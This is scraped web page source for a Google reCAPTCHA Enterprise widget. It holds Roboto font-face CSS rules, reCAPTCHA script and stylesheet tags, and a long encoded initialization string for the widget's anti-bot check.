  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="fvnhXvX59paF2_4a3trWUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="fvnhXvX59paF2_4a3trWUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fvnhXvX59paF2_4a3trWUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22d8ObwqA4w69Zw73CscKlw6zCn3AtcQfDp8OaXllCXsKvw7c1NG/CisOPwpzClgVFw4gyfUkjwqYew7LCqsK0wq8OwqzCkcO3wrxewqQiw6JMF1/DpC9JIBFgw6Y/VFZaHMK7wp3DqhB5TV8nwqLDjcKrNw8WHkYJwr/Dj8Kdw6bClMOwwrAGw4PDj8OZwptcQsKYw5HDl8KLwrbCgHVHw5jClMKzb8O/M8KQw5rDpcORUMOpbDwgVgrDoTgvw7Iqwr3Dk03DqD/CncOKw5TDhRfDscOcZgXDqhtKwq4/O8OwDkTDqGTCgGtHJcOMFDbCiBFww4DCsz0Kw5HCqx/DoVtMwrhBfis3woEUwoVQWCDDk395dcOgw6sVwr/DgMKUHMOyW8KPw5rDmsOlZnBmw5zDjcK0w4NRw4rCs3PCvsOMw4lKwrBsw4/[base64]/[base64]/[base64]/CqEPDicKTw6TChRHDui/DrAXDssKLwqDCr8OdAsK8w4M/M8OccMKgFMOpJcKOw44bw7QBw4LDtMKkwoBvMcKEw7jDsApuf8KFw4lewpcnw5BPw6xgc8K3FsO7IMOjMRwYaAVyRxrDrgrDlsKtFsONwpJ4cyYGJMKAwp/Dlg/DtGdnBcKgw5nCs8O8w7TDmMKtEcOIwojDhTbCvMOLwobDmUgiDMO+woRUwogzwptHwpECwrdJw5l0Gl4nLMK4ccKqw5kdT8KPwp/[base64]/ChsO5bw4VfkMfbkjCnm9dNHbDn8KzInZZW8OfSsKuw7bCj23Dt8KVw6kvw73CkDrCm8KDPkLCr8OGbsK5AUvDtzrDqXZ+w71Qw6RwwrvCrkvDocKMc3zCmsOHJ0rDrTnDoxIPw7jDui0Gw5AHw5/Cl18mwrQhd8K1JcKNwp7DlGEDw7jCoMO4cMO+wodgw74iwrHCnSsUDWLCt3bCqMKuw6fCkwPDm3Q4SgUaFcKwwoU3woTDg8KVw6nDohPCj1YJw5E3VsK5w6vDjcKWwp3Cpl8vw4FAN8KtwrnCu8OGd3gmwqgtKsKyRcK6w7Z5Oz/[base64]/[base64]/[base64]/[base64]/Ck8KCOMO0w6BMdUjDlQnCt2vCocKqwoLDu2pmRnIFw5h7CRzDkwtRwqwMMsKow6HDt3DCmMOEwrJzwoDDpsO0bsKgTBbCh8OUwo7CmMKzfMONwqDCl8K/w40hwoIUwo1owrnCr8Oew7EZwqnCqsOYw4vDix4ZEMO2aMKjWGfDlTQEw5vCiycYw4rDpXFmwooYw7rCuiPDqn0ELMKUwrpmN8O2GcOiEcKFwq1zw6fCsA/[base64]/DusKUEiQPw6lsw5gXB8K5a8KNHCBUPyHCmj/DiwzDuHfDpjTDtcKpwodZwpzCocKvMUHDqC7Ck8KzIy7CtWnDtsK1w4QwFsKcB244w4XCq3jDuw/[base64]/DucO3wovDvRTDu8OLeMO8w4MwEjd7JAvDmB9cwqDDgsO+BzzDssKDGhVlZsKaw5fDksKOw4nCpDvCqcO7CV/CsMKjw5szwpjCgBPCh8OfLMOjwpUVJWE6wojCmxdDdzTDpjkRVDM7w6Y/w4vDkcKDw4QEHh9mNisKwoDDm0zCgFUuccKzIi7DmcObRSbDhgPDgsK2RhR5SMKaw7DDr0I9w5jCv8OTUcOaw5TDqMOkw6FswqXDjcKgeW/CtFxqw67Dl8O/wp1FIi/DicOHJsKGw7MfM8Ojw6vCscKUw4vCp8ObR8OKwprDgMKiVQAceRNLODBWwqwkah1rG2YpAMKhOMOfRG7ClcOKIzl6w5LDjwPCmMKHAsOGX8Kjwr/DqjgNEXVBw6dBGsKcw70BGsOBw7nDrFTDtAQEw7bDiEhBw7BOBlVBw4TCucOuMSLDl8KrDMO/Q8KZdMOOw43Csn3DssKfQcOnJGjDgA7CoMK9w4zChwA1VMO7wqJfZGtrUWzCsSodasK/w656wo4YSWLCp07CmkAfwrlFw4vDmcOnwp7Dj8K5Oz53w40XPMK0eks5VizCoF9pfSZTwrIzR2FtUFE6QX9KDik6wqgaMQHDsMOQTMOlw6TDk1HDh8KnFsOIVyhIw4rDk8KYBjkvwqIqNsOKwrLCmSPDrsKiTSbCscKww6/DqsONw78/wqrCrMKbYH4Pwp/[base64]/DrsKTa8OcecO5w6PDtAbCi29Gw4fDk8KdCg/DiXsKWiDCk2gRLD9OBVzCgWtOwrwAwoYhWxBBwrFKFsKzX8KsF8OawpnCh8KEwo3CgDnCvh5hw69Rw5gRCHnCgxbCi0suDMOCw5s0cFHCucO/S8OvIMKjacKQMMKkw5zDq2HCvmPDmWFzAcKpaMOYF8O1w4VtBiVew5xkShpnasOkaBgpC8KDVk0tw7TChUMmMEp8FsOBw4Y5DEfDvcOOFMOmw6vDqzEmNMO/w5InLsOePAsJwoJcV2nDisKNccK5wqrDpl7CvQoJw74uTcOowr/DmEgbAsKewrt4CcKXwrd+w4XDjcKzEz7DksKCfF3CsR8pw4huRcKbZMKmHcK/[base64]/w6VNVMKCT8Kww7jCusO5wrAwaMOWwrvDgSbCmsONwovDvMOEFWI/ETjDtUvCvCMdNsOXPRXDrsOyw7o/E1ohwrfCtcOzSB7CpCFGw6PCsE9eWsKKKMOdw6xnwptPEAkMwqnCsw3CmMOfKGIMOjULOTDCqsObfQDDtwvDn0syTMOaw5XCpcKIXwJjwrAOwoHCuDcld0LCmz8gwqxKwplMcH4fNsOBwqnCusKnwrB9w7zDicK9JjzCncOewpVdwrrCsG/CgMOJFxnCmMKTw4tRw7osw4XCmcKYwroww6TCnlzDpMOCwqlwBjPDqcKAQ2jDk3sqZF7Cr8O/K8KmT8Oew5R7JMKXw5xtTkh4IBzCvAEwQDNbw7hUCFALDDEoEW8Nw5sow6kEwowqwrLCtTQawpQww6xzWsOiw54dB8KaMMOFw7Vaw6xURQpNwqBmM8KKw4o7w43DmGl7w6BqWcKwZzlewq7CgcOwVMOTw7gILB0zG8KEP3/CigM5wprDiMO7EVjCkwHCn8O7X8KtEsKJU8O1wprCoX0iw6E8wpLDpGzCtsO8DMOOwrjDmsO1w4Aqw4pfw6ITPS7CsMKWAMKDNsOdZSPDs3/DgsOMw4fDqQAZwrFxwojDp8OGwopcwrXCnMKsasKxG8KDBcKeQlHDk0B1wqrDjWQLfTHCpsO0dllcMsOrfsKswqtBYm3DicKSL8KEazfDoAbCgsKxw6PDp21Vwol/wpROw4HCuwjCpsOEQBY4wqNHwqnDjcKfw7XCh8O6wrItwp7Cl8KSwpDDvcOsw6TCuy/CkS8TIxACw7bDrsOBw5lBVnRPATrDoH9HMMOqw7lhw4LDssKswrTDhcKnw4NAw4E/H8KmwolHw4cYOMOiwrbDmVzDk8OsworDs8KeCsOWecONwpgaBcOZBsKUWnvCl8Ohw7PCuRDDrcKywq80w6LCgcOKw5rDrG1Kw6nCnsO0BsOYbsOJC8OgRsOww7FfwrXCvsOiw7jDvsOiw7XDvsK2WcKBw41+w5AvFcK7w6cBwrzDjAk/cXwxw5JlwpVJCjlXQsO/wpbCl8KrwqrChyrDojs5JMO7csOcVMO/w47Ch8OHcyrDh3dZFQ7DvsOyHcObDU4lfsOVC3bDhMKDNcKYwpzDt8KwEMKHw7XDh2PDjCjCsB/CjMOMw6/DuMO6PmUwXm8IPznCncKEw5XCiMKVwqrDm8OYQ8OmGyo2IUI0wogXfsOFKC7DrsKewoF0w6zClEcUwoTCg8KuwrHCpC/Di8ONw4HDhMOfwpp2wqlMN8OcwpDDt8KdH8KxKsO5wrnCm8KnGGnCgG/[base64]/DmVvCqns2NcOIwr0GCQsRZmXDk8OkAVvCgcOSwqRxesKvwpDDl8O4ScOWT8KKwpDCpsK1w5TDhBpCwqPCjcKXZsKwQsK0XcO+IUfCvXrDt8OQOcOFBh4hw5tgwq7Cj1HDuykzJsKqDDvCvXo5wogKUljDqS/ChlXCr0XCq8OnwrDDvMK0wpfCigbCjmrDpMOxw7RRZ8Orw7UPw4XCjUdgwoRnJTfDsVrDmcKpwrQrCX7ClyvDnsKCdmXDvnA8KF8/[base64]/CicOqwrzDicO+wp0eJEHCimvCnMO5dSPCusO/w7fDiTrDvWjCt8Kjwo9XNsOpXsORw7fChGzDgSdgwp3DucKuS8Kjw57DscOMw4ljGsOrwovDk8ONJ8O3wrlQbsORSQHDiMKEw7DCtSEQw5HDvcKPamfCtX/Dm8K7w4d1w6wKG8Kjw7F+csOdQzXCt8O8Kj/CvTXDnR9kM8OmLFnCkFnCoRfDlk7CgXPCnn8SQsKDYMKrwoPDiMKzwrPDqS3Dv2LClGXCs8Kiw7cjNxjDqzLCmxrCpsKKR8Oxw6p7wqAAXcKCUWBww5hrbVpWw7PCvcO7BMK/[base64]/[base64]/DvMOCKHrCqMOow6XCucO8wrXCsCnCocKxT8KwG8Kjw4jDtcKmwrnDh8Oww6TDlcKsw4JnYC1Bwr/CjVfDtXoTZ8KQZcK8wpTCiMOew4YzwpzDgMKYw6YeaglNATR8wpJOw6bDusONZ8OaFwHDjsKQw4bDvMKYKcK/X8KdA8OoWcO/ViHDpFvCrQHDrQ7CvsOjC0/DqnbDl8O+w4cowqPCihZwwrzCs8Opa8KdPURBWg4Lw7w/EMKLwpnDnSZ4DcKPwo8dwq4jHWnCiHNFJX4BQy3CqnkUbxTDt3PDvwVuwpzDo1dywovCusKuCCZDwqHCoMKew6djw5Fnw4JaWMOTwojCigLCmUDDplMew7HDmUTDocKbwrAswqM/[base64]/[base64]/Dh8KCFD0TwpbDjMOkw5PCkXPCugcCQixuPcKUPcKkCsOHTcOrwrgUwp3CisOVBsK/dEfDvSsCwpYZUsKpwo/CuMK7w5IMw4JXQ3jCp1XDnyzDp1jDghhLwoxUGmIPbUg5wo9PU8OSwp7Dsx7CgMO1CjvCmATCoAHCt0NRYG87RS0Nw4EhBsOlXcK4w4YAWWHCq8Ouw7rDlRDCtcOzVBhHP2/DqcKCwqYawr4aw5vDsUFvdcK/[base64]/Dj8OwRCtPw4Y5QjFXQ8O/[base64]/[base64]/CkgtZw5/DkhlQTH8/w5NMwrNXbMOhBXPCpGjDjMOmwpnCgCpnw57DhcKmw6jCssKEcMOSfUbChsKTwpbCs8O1w5kOwpvCmiMeV0hyw4LDj8KXDiMgPcKJw7h5dn/DqsODPFnDrmBMwrF1wqtVw5tTOAIrw73DhsKtSDHDkjoywq3Ckg51WsKcw6XClsK0w7Rgw4RXScOPMCvCojrDlEUZOsOcwo8fwp3ChjM5w5IwVcKRw7PDvcKWV3TCv3F6wrXDqVxmwp40c13DkHvClcKyw7LCjXvCtjHDl1JldcK6w4vCvMK2w5/CuwwAw4jDg8OUQwfClMOJw6jCqsO4ZxUOw5PCiw0XHUQFw4TCnsOfwonCsh5xLHjDkxDDisKHGcKBNFZEw4DDlMKRM8KWwpNHw7Row73ClH/Cv2EBJzbDnsKGSMKfw542w47Din7Dmmk6w43CuXXCi8OVOlcvGRRhd0bDg11/wrDDkFjDksOcw6/Dtj3DncO6aMKqwqfCicOVFsO9BxrDhQECesOLQm7DpcOKdcKYDcKUwprCg8KLwrwEwoDChQ/Cl29uc2UfdR/Dom/Dm8O4YcKWw7/CpMK2wprCmsO2wpYsdVcbJgMWRnwFbMObwo7DmSrDg1Qnwo9kw4rDucKAw5EYw5vCk8Ktayg5w6QXcsKDeTLDi8OJLcKdXB5Ew57DoArDl8KAQ3A7BcKWwq/[base64]/[base64]/SRjDliTCmsKTwrZMwr/DoWXCjTNkw4DCmcK9w7DDqhc5wr/[base64]/CoUZLI8Orw4RfGUHCgcKFw7vDhVDDowfDgMKjw6pRWQZSw4UBw47DosKXw49HwrjCkDknwrDCocONAndNwpFlw4cAw6Y1wocHd8ONw71fBmY5RRXCuVgxQmkuw4/CpHlUMHbDjyrDrcKLEsOIfA3DmUFwN8KwwrjCrjIzwqvClTbCu8KydcK8LlAkWsKuwp4Sw74HRMKrWMO0FzDDscKxZkMFwqfDhEV8M8Ogw7bCqcOPw6zDlcKvw5J/w4ASwph/w4Zkw4DCngR1w6hXEhrCrcOwXsOswplpw77DmgEpw5Bvw6fDnlrDkn7Cp8KhwpEeCsKhPMKdOCDCtcKId8O0w7tNw6jCtBBgwpxYM0HDshZmw54kPxxJW2PDqcK3wq/Dp8OHdSpywrTCk2AJYcOIBz56w4NRworCjGPCjULDqXHCkcO2wpVUw45/wqLDisOHYMOPZhTCosK/[base64]/[base64]/DjsOTQkPDihzClcOZCywJw7fCpG1BwqkyFcKjb8OUGRBYwoUeTMKLFzcbwqsrwqvDu8KHIsOlYyfCtyXCh3HDkjfDr8Ocw5rCvMOTwplsRMOBKAoAYGsYQQ/Ctk/[base64]/Cg0TCh8K1eDE4w59vw41SMcK4VztiwofCuMOkwqoLaSh6WMKgAcO5JcKPYD5uwqF/w7tFS8K7esOkKcOGf8OMwrZ+w5zCrsK7w7LCqnJiAcORw4RTw4zCj8K/wqlmwqJFdlBmUsO3w5Ytw7cIeB3DqjnDk8ONND7DqcOIw63CkTbDi3NSIQxdGmTCvDLCssKVJGhYwq/[base64]/CqwlWbybClsKaw59lwpUqOAU4w6nDqsK1PMKhTH/ClsOiw5TDl8KSw7/CnMK6wprCoz/Cg8KKwpU/[base64]/[base64]/w4tXwrRmNWB2MBIywq4jPcKXw6rDizEfOhrCtMKjQm7Cq8O2w69iEDhMAnLDo2LDtcKXw67Dr8KgEMO7woYqw4TCicKzAcOea8OgIRlgw6t8B8OrwpNxw6/CplTCisKFFsKzwovClWTDnEzCk8KPflBKwrwAUXXCt3bDswPCusKQLDJwwpfDnG3Cm8Ohw5XDo8KQFQUHTsOHwrfCrTPDjMKuIX9ewqADwpnChHzDuhpsVcOBwrrCscOtA1TDr8OCTC/[base64]/[base64]/CncKQw6huZWnCg0/[base64]/CmndTwr/Ct1jDkz/DhcKPw4rDiGspw5zDpMKGwrDDn3PCoMKIw6jDg8ORVcKrPQs3K8OESGt6MEEnw4t/w57DhQLCnWHDgcOjGx7DoR/CkcOFVcKswpPCuMO/wrENw7LDllDCgUoKYj01w77DjDnDqsOtw4jCs8KGKMOrw7kMGBl3wpgkPn5ZJhR8M8OVNzHDlcKXVA4iw58fwo3DkMKgSMK0dXzCpxtKwrxSECrCtiQyQsOZwq3CkDTCjXcjB8OXYg8swo/DkUpfw4IaFcOvwqDChcOyecO/w6DCqXrDgUJmw7tTwrLDgsOawplEJsOfw53ClMKQwpEFAMKhCcOibw/DoybCkMKnwqNMbcOZbsK8w6MQA8K+w7/CskUWw5HDngzDkSU/TH9wwpAxOMKNw5/Dp3LDtcKqwozDnipZB8OTb8KWOlXCohPCgB0UBAHDuXJGPsODIzXDucOewr13FkrCoDnDiw7CuMKvBsOCEsKbw4LDv8O2wqUtKWJGwqnDs8OnG8O8MjJ/w4oRw4HDuw4aw4fDhsKUwqzCmsKow7IMIwVtO8OlaMKrw5rCgcKxDAjDrMKlw6wlXcKuwrtaw447w7/CucO1H8K0Y0k3ccOsQ0vCiMK6Dl5/w6o1w7xkPMOhfMKOTThhw5U6w4LCucKwaDfDmsKbwrbDiSg7H8OtZXMBEsOWERLCoMOVVMKkQMKcB1TCuirCjsO6Q1AjDSRKwqsYUAt5wqvDgAzCuh3DlgnCn1thFcOEQlsfw4d/w4vDrMOtw4DDnsOsFBlFw5HCowoSw5NVTWACfgDCqybChVbCgcOcwoE4w7jDqcKAw6dmIwd5CsOmw7HCmSfDt2LCjsKEHsKB